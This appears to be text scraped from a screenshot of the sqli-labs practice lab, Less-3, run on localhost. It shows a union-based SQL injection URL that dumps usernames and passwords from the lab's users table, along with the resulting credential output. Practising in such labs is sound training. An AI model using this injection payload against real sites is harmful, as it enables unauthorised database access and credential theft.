 公众号
Less-3 Error Based- String (with Tw
localhost:8080/sqli-labs/Less-3/?id=-1%27)%20union%20select%201,2,group_concat(username%20,id%20,%20password)%20from%20users--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 其他收藏夹
Welcome Dhakkan
Your Login name:2
Your Password:Dumb1Dumb,Angelina2I-kill-
you,Dummy3p@ssword,secure4crappy,stupid5stupidity,superman6genious,batman7mob!le,admin8admin,admin19admin1,admin210admin2,admin311admin3,dhakkan12dumbo,admin414admin4
SQLI DUMB SERIES-3